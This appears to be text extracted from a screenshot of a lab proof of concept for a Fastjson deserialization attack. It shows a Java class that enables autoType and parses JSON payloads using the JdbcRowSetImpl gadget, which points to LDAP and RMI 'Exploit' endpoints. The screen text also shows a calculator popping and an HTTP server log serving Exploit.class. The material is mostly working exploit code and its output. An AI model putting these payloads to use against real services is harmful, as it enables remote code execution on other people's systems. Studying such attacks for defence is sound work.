 6 public class JdbcRowSetImplPoc {
7 public static void main(String[] argv){
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9
0 // String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}";
1 String payload = "{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\",\"dataSourceName\":\"ldap://localhost:1389/Exploit\", \"autoCommit\":true}\n";
2
3 //String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://localhost:1099/Exploit\", \"autoCommit\":true}";
4 JSON.parse(payload);
5 }
6 }
7
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [19/Apr/2024 13:42:30] "GET /EXP/Exploit.class HTTP/1.1" 200 -